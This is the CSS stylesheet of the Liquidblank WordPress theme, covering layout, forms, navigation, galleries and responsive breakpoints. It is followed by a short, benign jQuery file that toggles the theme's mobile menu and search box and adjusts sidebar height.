Tags: light,dark,one-column, left-sidebar, right-sidebar,fixed-layout,responsive-layout,custom-background,custom-colors,custom-menu,custom-header,featured-image-header,featured-images,full-width-template,post-formats,sticky-post,theme-options,threaded-comments
Text Domain: liquidblank


This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

 Liquidblank is based on Underscores http://underscores.me/ , (C) 2012-2014 Automattic, Inc.
 Liquidblank also borrows a lot of functionality from The Twenty Fourteen Theme (c) http://wordpress.org/themes/twentyfourteen


*/

*
{
	margin:0px;
	padding: 0px;

}

html,body
{
	font-family: sans-serif;
}


body .container-fluid{

	padding: 0px;
}

/*--------------------------------------------------------------
Elements
--------------------------------------------------------------*/
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}
ul, ol {
	margin: 0 0 1.5em 3em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
figure {
	margin: 0;
}
table {
	margin: 0 0 1.5em;
	width: 100%;
}
th {
	font-weight: bold;
}

/*--------------------------------------------------------------
Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb; 
	border-radius: 3px;
	background: #e6e6e6;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
	color: rgba(0, 0, 0, .8);
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1;
	padding: .6em 1em .4em;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}
input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	-moz-box-sizing:    content-box;
	box-sizing:         content-box;
}
input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 3px;
}
textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 100%;
}


aside ul
{
	list-style-type: none;
}


/* WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

.sticky , .gallery-caption , .bypostauthor
{
	 max-width: 98.5%;
}

.size-auto, 
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
	max-width: 100%;
	height: auto;
}


/*--------------------------------------------------------------
Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}
.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}
.gallery-caption {}



	/*****************************Site Header*******************************************/
#topmost-nav-container
{
	overflow: auto;
	width: 960px;
	margin: 0 auto;
}

#topmost-nav-container .col-md-4
{
	text-align: right;
}

#topmost-nav-container .col-md-8
{
	padding-left: 0px;
	padding-right: 0px;
}

ul.menu{
	margin: 0;
}

.boxed-width
{
	width:960px;
	margin: 0 auto;
}

#searchbutton
{

	margin-right: 3px;
	margin-top: 5px;
	margin-bottom: 5px;
}

#topmost-nav a, #topmost-nav a:visited
{
	
	text-decoration: none;

}


.site-title a, .site-title a:visited ,.site-title a:hover , div#social-connect a, div#social-connect a:visited, div#social-connect a:hover
{		
	text-decoration: none;
}

div#main{
	clear:both;
	overflow:hidden;
	position: relative;
	margin: 0px;
}

/*****************page items ******************************/


.fullwidth
{
	width: 100%;
}


div#content h1
{
	font-size: 30px;
}


div#content article
{
	margin-bottom: 20px;	
	border-bottom: 1px solid #eaeaea;
	padding-bottom: 20px;
}

	div#footer a,div#footer a:visited
{
	text-decoration: none;
}


.attachment-post-thumbnail
{
	width: auto;
	height: auto;
}

div.entry-meta , div.social-sharing
{
	margin-bottom: 10px;
}

div.social-sharing a
{
	margin: 5px;
}

.logout-div
{
	font-size: 20px;
	margin: 15px auto;
	width: 450px;
	margin-bottom: 40px;
	border: 1px solid #eaeaea;
}

.logout-link
{
	margin: 20px auto;

	width: 250px;
}

.logout-div form
{
	width: auto;
	text-align: center;
}

.logout-div label
{
	width: 100px;
}

.logout-div input[type="text"], .logout-div input[type="password"]
{
	width: 200px;
}

.login-remember label
{
	width: 300px;
}


.login-header
{
	margin-bottom: 15px;
}

.contact-page{
	background-color: #F7F7F7;
}


.div-contact-form
{
	display: block;
	padding-bottom: 20px;
	margin-bottom: 20px;
	border-bottom: 1px solid #eaeaea;
}


.div-contact-form div
{
	display: block;

	margin-top: 20px;
}

.div-contact-form label
{
	width: 200px;
	margin-right: 20px;
}

.div-contact-form input[type="text"]
{
	width: 250px;
}

.div-contact-form input[type="submit"]
{
	position: relative;
	left: 220px;
	background-color: #BA2E1F;
	color: #fff;
	text-align: center;
	padding: 10px;
}


.div-contact-form textarea
{
	width: 350px;
}



.div-contact-connect
{
	position: relative;		
	margin: 10px auto;
	font-size: 40px;
}


.div-contact-connect ul li
{
	display: inline;
	margin-right: 40px;
}

.div-contact-connect .menu
{
	padding: 10px;
}

#divNotFound
{
	margin-bottom: 40px;
}


/***************************sidebar styles ***********************************************/

#secondary aside ul, #secondary-left aside ul
{
	padding: 5px;
}

#secondary h1 , #secondary-left h1 
{
	
	font-size: 24px; 
	padding: 10px;
}

#secondary ul, #secondary-left ul 
{
	list-style-type: none;
}



/***********************************Comments Section ***********************/
#comments {
background-color: #F6F3F3;
padding: 10px;
color: #8E949B;
}


#comments ol{
	
	list-style-type: none;
}

#comments ol.children{
	
	margin-left: 30px;
}

#comments code{
	
	white-space: inherit;
}

article.comment-body footer>div
{
	float: left;
}

article.comment-body 
{
	margin-bottom: 10px;
	padding-bottom: 15px;
}


div.comment-metadata {
position: relative;
top: 5px;
padding-left: 20px;
}


div.comment-metadata:before {
content: '(';
}

div.comment-metadata:after {
content: ')';
}
.comment-content
{
	clear: both;
}



@media (min-width: 960px)
{

.menu-topmostnav ul li a:after
{
	content: "  |";
}


.menu-topmostnav
 {
	margin-top: 5px;
	margin-bottom: 5px;
	float: left; 
}


.menu-topmostnav ul li, #primary-navigation ul.menu>li,#social-connect>ul>li
{
	display: inline;
	margin-right: 10px;
	list-style-type: none;
}


/*****************************Primary Navigation ************************************/

#primarymenu-locator
{
	height: 50px;
}


.main-navigation a
{
 	transition: all 0.2s;
 	-webkit-transition: all 0.2s;
 	-moz-transition: all 0.2s;
 	-ms-transition: all 0.2s;
}


.main-navigation 
{
	margin-top: 10px;
}


.main-navigation>div
{
	margin-top: 10px;
}


.main-navigation ul 
{
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	float: left;
	position: relative;
	margin-right: 10px;
}
.main-navigation a,.main-navigation a:visited 
{
	display: block;
	padding-left: 5px;
}


.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 1.4em;
	left: -999em;
	z-index: 99999;
	background-color: #333333;
}
.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}
.main-navigation ul ul a {
	width: 200px;
}
.main-navigation ul ul li {
}
.main-navigation li:hover > a {
}
.main-navigation ul ul :hover > a {
}
.main-navigation ul ul a:hover {
}
.main-navigation ul li:hover > ul {
	left: auto;
}
.main-navigation ul ul li:hover > ul {
	left: 100%;
}
.main-navigation .current_page_item a,
.main-navigation .current-menu-item a {
}
.menu-toggle , #small-menu {
	display: none;
}

	#search-container 
{	
	 display: none;
}
	

/********************************************* Search Box Top **************************/

input.search-field {
width: 140px;
border: 1px solid #ccc;
height: 28px;
margin-top: 5px;
}

input.search-submit 
{
	padding: 3px;
	border-radius: 5px;
}


#boxed-page
{
	width: 960px;
	margin: 0 auto;
	border: 1px solid #ccc;
	padding: 3px;
	box-shadow: 5px 10px 5px #eee;	
}



#fullwidth-page
{
	width: 100%;

}

.menu
{
	list-style-type: none;
}

#site-title 
{
	color: #000;
}


#site-title a,#site-title a:hover
{
	color: #000;
	text-decoration: none;
}


#site-title h1
{
	font-size: 44px;
}

.site-title
{
	
	position: relative;
	width: 70%;
	float: left;
}

div#social-connect 
{
	float: right;	
	position: relative;
	width: 30%;
	overflow: hidden;
	height: 50px;
	top: 25px;
}

div#social-connect i
{
	float: right;
	width: 45px;	
	font-size: 35px;
}


#site-title-row
{
	overflow: hidden;	
	position: relative;
}	

#site-header 
{
	position: relative;
	width: auto;
	height: auto;
}


#site-header img
{
	width: auto;
	height: auto;
}

/************************************ Footer Styles ***************************************************/
div#footer
{
	position: relative;
}



#site-info
{
	margin-top: 10px;
	margin-right: 10px;

	text-align: center;
}


	#secondary
{
	background-color: #F7F7F7;
	padding-left: 1px;
	padding-RIGHT: 1px;
}

	#secondary-left
{
	float: left;
	margin-top: 15px;
	border: 1px solid #ccc;
	top: 0px;
	bottom: 0px;
	width: 25%;
}


/*********************page items*********************/

div#content 
{
}

div#content-left 
{

	padding-top: 15px;
	padding-left: 40px;
	width: 73%;
	margin-left: 27%;
}

div#content-right 
{

	padding-top: 15px;
	padding-left: 5px;
	float: left;
	position: relative;
}

div#container
{
}


div#container>div#content 
{
	padding:0px;
}


.no-sidebar-width
{
	width: 100%;
}

.with-sidebar-width
{
	width: 73%;
}


#main-content 
{
}


.entry-meta span
{
	padding-right: 10px;
}


.prev-link
{
	float: left;
}

.next-link
{
	float: right;
}

.PreviousNext, .tags-span , .pagination
{
	margin-bottom: 20px;
	overflow: hidden;
}

}


@media screen and (max-width: 750px)
 {

/****************topmost nav ***************************/

	.menu-topmostnav ul li, #primary-navigation ul.menu>li,#social-connect>ul>li
{
	display: block;
	list-style-type: none;
}

#topmost-nav-container
{
	width: 100%;
}


#topmost-nav-container .col-md-4
{
	text-align: left;
	padding-right: 1px;
	padding-left: 1px;
}

div.site-main
{
	overflow: hidden;
	position: relative;

}

	div.site-main, div#site-title-row,div#primarymenu-locator
{
	position: relative;

}

.main-navigation div:not(#small-menu)
{
	display: none;
}


.main-navigation>div.menu
{
	display: none;
}

	div#container 
{
	padding-left: 20px;
	position: relative;
}


.menu-topmostnav
{

}

.menu-toggle,
.main-navigation.toggled .nav-menu ,#small-menu{
	display: block;
}

div.menu-mainmenu-container {
display: none;
z-index: 10;
}


button.menu-toggle img 
{
	width: 25px;
	height: 30px;
}

#small-menu
{
margin: 0;
padding: 0;
}


/************************************primary nav menu ************************/

.main-navigation 
{
clear: both;
display: block;
font-size: 20px;
}

#menu-mainmenu,#topmost-nav-container,#secondary h1, #secondary-left h1,#footer-sidebar h1
{
	font-size: 20px;
}


.main-navigation ul.menu
{

}


.main-navigation ul 
{
	list-style: none;
	margin: 0px;
	padding-left: 5px;
}

.main-navigation li {
	position: relative;
	margin-right: 10px;
	margin-bottom: 10px;
}
.main-navigation a,.main-navigation a:visited 
{
	display: block;
	text-decoration: none;
	color: #e9e8e3;
}


.main-navigation ul ul {
	margin-top: 10px;
	margin-left: 15px;
}

.main-navigation ul ul ul {
	margin-top: 10px;
}
.main-navigation ul ul a {
}
.main-navigation ul ul li {
}
.main-navigation li:hover > a {
}


/********************************************* Search Box Top **************************/


input.search-field {
color: #ba2e1f;
width: 180px;
}

input.search-submit 
{
	background-color: #ba2e1f;
	color: #fff;
}


#search-container {

margin-bottom: 10px;
}

#searchbutton
{
	display: none;
}


/*********************social connect ********************************/

div#social-connect {
margin: 10px 0px;
padding: 5px;
}

div#social-connect img
{
	width: 50px;
	height: 45px;
}

div#social-connect i
 {
	width: 50px;
	font-size: 35px;	
	margin-right: 20px;

}

#social-connect>ul>li
{
	display: inline;
	list-style-type: none;
}



.boxed-width
{
	width: auto;
}

/************************************ Footer Styles ***************************************************/
div#footer
{
	clear: both;
	margin-top: 10px;
	margin-bottom: 10px;
	padding: 10px;
	position: relative;
	display: block;

}

div#footer-container
{
}

#site-info
{
	width: 100%;
	position: relative;
	display: block;
}

div#content
{
	width: auto !important;
	padding: 20px;
}

div#secondary,div#secondary-left
{
	margin: 0px !important;
	width: auto !important;
}



}



@media screen and (min-width: 751px) and (max-width: 960px)
 {

body {
}

.menu-topmostnav ul li a:after
{
	content: "  |";
}


.boxed-width
 {
	width: 100%;
}

#topmost-nav-container
{
	width: 100%;
}

.menu-topmostnav
 {
	margin-top: 5px;
	margin-bottom: 5px;
	 float: left; 
}


.menu-topmostnav ul li, #primary-navigation ul.menu>li,#social-connect>ul>li
{
	display: inline;
	margin-right: 10px;
	list-style-type: none;
}


div#container 
{
	padding-left: 20px;
	position: relative;
}


/*****************************Primary Navigation ************************************/

#primarymenu-locator
{
	height: 50px;
}


.main-navigation a
{
 	transition: all 0.2s;
 	-webkit-transition: all 0.2s;
 	-moz-transition: all 0.2s;
 	-ms-transition: all 0.2s;
}


.main-navigation 
{
	margin-top: 10px;
}


.main-navigation>div
{
	margin-top: 10px;
}


.main-navigation ul 
{
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	float: left;
	position: relative;
	margin-right: 10px;
}
.main-navigation a,.main-navigation a:visited 
{
	display: block;
	padding-left: 5px;
}


.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 1.4em;
	left: -999em;
	z-index: 99999;
	background-color: #333333;
}
.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}
.main-navigation ul ul a {
	width: 200px;
}
.main-navigation ul ul li {
}
.main-navigation li:hover > a {
}
.main-navigation ul ul :hover > a {
}
.main-navigation ul ul a:hover {
}
.main-navigation ul li:hover > ul {
	left: auto;
}
.main-navigation ul ul li:hover > ul {
	left: 100%;
}
.main-navigation .current_page_item a,
.main-navigation .current-menu-item a {
}


.menu-toggle , #small-menu {
	display: none;
}


	#search-container 
{	
	 display: none;
}
	



/********************************************* Search Box Top **************************/


input.search-field {
width: 140px;
border: 1px solid #ccc;
height: 28px;
margin-top: 5px;
}

input.search-submit 
{
	padding: 3px;
	border-radius: 5px;
}


#fullwidth-page
{
	width: 100%;	

	overflow: auto;
}

.menu
{
	list-style-type: none;
}

#site-title 
{
	color: #000;
}


#site-title a,#site-title a:hover
{
	color: #000;
	text-decoration: none;
}


#site-title h1
{
	font-size: 44px;
}

.site-title
{
	
	position: relative;
	float: left;	
	margin-bottom: 10px;
}

div#social-connect 
{
	position: relative;
	overflow: hidden;
	height: 50px;
	top: 25px;
}

div#social-connect i
{
	float: right;
	width: 50px;	
	font-size: 35px;
}


#site-title-row
{
	overflow: hidden;	
	position: relative;
}	

#site-header 
{
	position: relative;
	width: auto;
	height: auto;
}


#site-header img
{
	width: auto;
	height: auto;
}

/************************************ Footer Styles ***************************************************/
div#footer
{
	position: relative;
}



#site-info
{
	margin-top: 10px;
	margin-right: 10px;	
	text-align: center;
}


div#secondary, div#secondary-left 
{
	margin: 0px !important;
	width: auto !important;
}

	#secondary-left
{
	float: left;
	margin-top: 15px;
	border: 1px solid #ccc;
	top: 0px;
	bottom: 0px;
	position: absolute;
	width: 25%;
}


/*********************page items*********************/
	
div#main{
	clear:both;
	overflow: hidden;

	position: relative;
}

div#content 
{
	padding-top: 15px;
	padding-left: 20px;
	position: relative;
}

div#content-left 
{

	padding-top: 15px;
	padding-left: 5px;
	float: left;
	position: relative;
	margin-left: 25%;
}

div#content-right 
{

	padding-top: 15px;
	padding-left: 5px;
	float: left;
	position: relative;
	margin-right: 25%;
}

div#container>div#content 
{
	padding:0px;
}


.no-sidebar-width
{
	width: 100%;
}

.with-sidebar-width
{
}


#main-content 
{
}


.entry-meta span
{
	padding-right: 10px;
}


.prev-link
{
	float: left;
}

.next-link
{
	float: right;
}

.PreviousNext, .tags-span , .pagination
{
	margin-bottom: 20px;
	overflow: hidden;
}


}




          @media (min-width: 500px)
{
	  #post-14 header h1
	{
	display:none;
	}    

	#div-slider-container {
	width: 100%;
	text-align: center;
	background-color: #F1F1F1;
	padding-top: 3px;
	padding-bottom: 3px;
	}


	div.flexslider
	{
		max-width: 960px;
		margin: 0 auto;

	}

	.flexslider .slides li img
	{
	height: 450px;
	} 

	#div-after-slides, #div-manyFaces {
	margin: 0 auto;
	margin-top: 50px;
	max-width: 960px;
	overflow: auto;
	}


	.div-briefs i
	{
	margin-right: 5px;
	} 


	.div-briefs span
	 {
	font-size: 18px;
	color: #ba2e1f;
	display: block;
	margin-top: 20px;
	margin-bottom: 10px;
	}

	.div-briefs 
	{
	max-width: 33.333%;
	float:left;
	text-align:center;
	}    

	.div-portfolio
	 {
	width: 32%;
	float: left;
	margin-top: 20px;
	padding: 5px;
	padding-bottom: 10px;
	border: 1px solid #A0A0A0;
	text-align:center;
	}

	.div-portfolio h5
	{
	font-weight:bold;
	}

	.div-portfolio img
	{
	width:295px;
	height:221px;
	}


	#div-manyFaces
	{
	clear:both;
	padding-top: 30px;
	text-align: center;
	}    


	#div-why-us
	{
	clear: both;
	background:  #F5E6E4 url(http://localhost:85/lqblankdemo/wp-content/uploads/2014/09/yellow-dot.jpg) no-repeat;
	background-size:cover;
	position: relative;
	top: 20px;
	text-align:center;
	color:white;
	overflow:auto;
	}  

	#div-why-us-inner {
	margin: 0 auto;
	overflow: auto;
	text-align: center;
	padding: 0 5%;
	}

	#div-manyFaces h3
	{
	margin:0 auto;
	}      

	.div-readiness
	{
	float:left;
	width:23%;
	}         



	.div-readiness img
	{
	width:150px;
	} 


	.div-readiness h2
	{
	font-size: 24px;
	}     

	.div-readiness p
	{
		padding-left: 10px;
		padding-right: 10px;

	}

	#div-why-us-real {
	clear: both;
	margin: 0 auto;
	margin-top: 50px;
	max-width: 960px;
	overflow: auto;
	}      


	.div-why-real 
	{
	float:left;
	width:32%;
	}   

	.div-why-real ul , #ul-tech-icons, .div-about-inner ul , #div-about-team ul
	{
	list-style-type:none;
	}  

	.div-tech-icons {
	clear: both;
	margin: 0 auto;
	margin-top: 30px;
	padding-bottom: 15px;
	width: 75%;
	position: relative;
	color: #ba2e1f;
	}  

	#ul-tech-icons li {
	color: #ba2e1f;
	display: inline-block;
	width: 20%;
	} 

	#footer-sidebar aside:not(#text-2){
		float:left;
		width:33.33%;
		text-align: left;
	}                    


	#footer-sidebar h1
	{
		font-size: 24px;
	}                    



	aside#text-2
	{
		clear: both;
		width: 100%;
		border-top: 1px solid #333;
		margin-top: 20px;

	} 


	#div-about-us
	{
		overflow: auto;

	}

	.div-about-inner
	{
		width: 50%;
		float: left;
		padding: 2%;

	}

	.div-about-inner ul li {
	clear: both;
	text-align: left;
	overflow: auto;
	margin-top: 15px;
	}

	.div-about-inner ul li i
	{
	font-size: 52px;


	}

	.div-about-inner ul li span
	{
	 margin-left: 5px; 
	font-size: 26px;
	text-align: right;
	color: #ba2e1f;

	}

	.p-about
	{
		text-align: left;

	}

	#div-about-team
	{
		text-align: center;
		margin-top: 30px;
	}

	#div-about-team i
	{
	font-size: 62px;
	color: #ba2e1f;
	}

	#div-about-team p
	{
	width: 80%;
	margin: 0 auto;
	}

	#div-about-team ul {
	margin-top: 30px;
	}

	#div-about-team li {

	display: inline-block;
	width: 33%;
	} 

	#div-about-team li img {
	width: 250px;
	height: 250px;
	border-radius: 50%;
	}   

	.div-for-txt , .div-for-i
	{

		float: left;
		font-size: 26px;
		color: #ba2e1f;
	}

	.div-for-i
	{
		text-align: center;
			width: 20%;
	}

	.div-for-txt
	{
		text-align: left;
			width: 80%;
	}

	#post-72 header h1
	{
		margin-left: 2%;
	}

}


@media (max-width: 500px)
{
	  #post-14 header h1
	{
	display:none;
	}    

	#div-slider-container {
	width: 100%;
	text-align: center;
	background-color: #F1F1F1;
	padding-top: 3px;
	padding-bottom: 3px;
	}


	div.flexslider
	{
		max-width: 960px;
		margin: 0 auto;

	}

	.flexslider .slides li img
	{
	height: 450px;
	} 

	#div-after-slides, #div-manyFaces {
	margin: 0 auto;
	margin-top: 50px;
	max-width: 960px;
	overflow: auto;
	}


	.div-briefs i
	{
	margin-right: 5px;
	} 


	.div-briefs span
	 {
	font-size: 18px;
	color: #ba2e1f;
	display: block;
	margin-top: 20px;
	margin-bottom: 10px;
	}

	.div-briefs 
	{

	float:left;
	text-align:center;
	}    

	.div-portfolio
	 {

	float: left;
	margin-top: 20px;
	padding: 5px;
	padding-bottom: 10px;
	border: 1px solid #A0A0A0;
	text-align:center;
	}

	.div-portfolio h5
	{
	font-weight:bold;
	}

	.div-portfolio img
	{

	}


	#div-manyFaces
	{
	clear:both;
	padding-top: 30px;
	text-align: center;
	}    


	#div-why-us
	{
	clear: both;
	background:  #F5E6E4 url(http://localhost:85/lqblankdemo/wp-content/uploads/2014/09/yellow-dot.jpg) no-repeat;
	background-size:cover;
	position: relative;
	top: 20px;
	text-align:center;
	color:white;
	overflow:auto;
	}  

	#div-why-us-inner {
	margin: 0 auto;
	overflow: auto;
	text-align: center;
	padding: 0 5%;
	}

	#div-manyFaces h3
	{
	margin:0 auto;
	}      

	.div-readiness
	{
	float:left;

	}         



	.div-readiness img
	{
	width:150px;
	} 


	.div-readiness h2
	{
	font-size: 24px;
	}     

	.div-readiness p
	{
		padding-left: 10px;
		padding-right: 10px;

	}

	#div-why-us-real {
	clear: both;
	margin: 0 auto;
	margin-top: 50px;
	max-width: 960px;
	overflow: auto;
	}      


	.div-why-real 
	{

	}   

	.div-why-real ul , #ul-tech-icons, .div-about-inner ul , #div-about-team ul
	{
	list-style-type:none;
	}  

	.div-tech-icons {
	clear: both;
	margin-top: 30px;
	padding-bottom: 15px;
	width: 75%;
	position: relative;
	color: #ba2e1f;
	}  

	#ul-tech-icons li {
	color: #ba2e1f;
	display: inline-block;
	width: 20%;
	} 

	#footer-sidebar aside:not(#text-2){

		text-align: left;
	}                    


	#footer-sidebar h1
	{
		font-size: 24px;
	}                    



	aside#text-2
	{
		clear: both;
		width: 100%;
		border-top: 1px solid #333;
		margin-top: 20px;

	} 


	#div-about-us
	{
		overflow: auto;

	}

	.div-about-inner
	{

		padding: 2%;

	}

	.div-about-inner ul li {
	clear: both;
	text-align: left;
	overflow: auto;
	margin-top: 15px;
	}

	.div-about-inner ul li i
	{
	font-size: 52px;


	}

	.div-about-inner ul li span
	{
	 margin-left: 5px; 
	font-size: 26px;
	text-align: right;
	color: #ba2e1f;

	}

	.p-about
	{
		text-align: left;

	}

	#div-about-team
	{
		text-align: center;
		margin-top: 30px;
	}

	#div-about-team i
	{
	font-size: 62px;
	color: #ba2e1f;
	}

	#div-about-team p
	{
	width: 80%;
	margin: 0 auto;
	}

	#div-about-team ul {
	margin-top: 30px;
	}

	#div-about-team li {

	display: inline-block;

	} 

	#div-about-team li img {
	width: 250px;
	height: 250px;
	border-radius: 50%;
	}   

	.div-for-txt , .div-for-i
	{

		float: left;
		font-size: 26px;
		color: #ba2e1f;
	}

	.div-for-i
	{
		text-align: center;
			width: 20%;
	}

	.div-for-txt
	{
		text-align: left;
			width: 80%;
	}

	#post-72 header h1
	{
		margin-left: 2%;
	}

}        

--- FILE ---
content_type: application/javascript
request_url: https://www.gitedemarievigne.fr/wp-content/themes/liquid-blank/js/functions.js?ver=6.9
body_size: 496
content:
/**
 * Theme functions file
 *
 *
 */
( function( $ ) {

RectContainer();
secondaryHeight();

$(window).resize(secondaryHeight);


// responsive menu functionality
$('button.menu-toggle').click(function(){


	if( $('.main-navigation div').not('#small-menu').is(':visible') )
	{
			$('.main-navigation div').not('#small-menu').hide();
	}
	else
	{
			$('.main-navigation div').not('#small-menu').show();
	}

});


/**
 * Toggle search box and icon on click
 *
 */
$('#top_nav_search_button').click(function(){

	$('#search-container').show();
	$('i.icon-search').hide();
	$('#searchbutton').hide();

});



function secondaryHeight(){

		var screen_width = $(window).width();

		if ( screen_width > 960 && $('div#secondary').height() < $('div#content').height()) {
			var secondary_height = $('div#content').height();
			$('div#secondary').height(secondary_height);
		}
		else{
			$('div#secondary').css("height",'auto');
		}

}



function RectContainer(){

	if($('div#container').length > 0)
	{
		$('div#container').addClass('col-md-9');

		var detachees = $('div#main').children().detach();

		//create content-wrapper and .row div
		var contentWrapper = $("<div id='content-wrapper' class='boxed-width'>");
		var rowDiv = $("<div class='row'>");

		$(rowDiv).append($(detachees));
		$(contentWrapper).append($(rowDiv));
		$('div#main').append($(contentWrapper));

		


	}
}	

} )( jQuery );
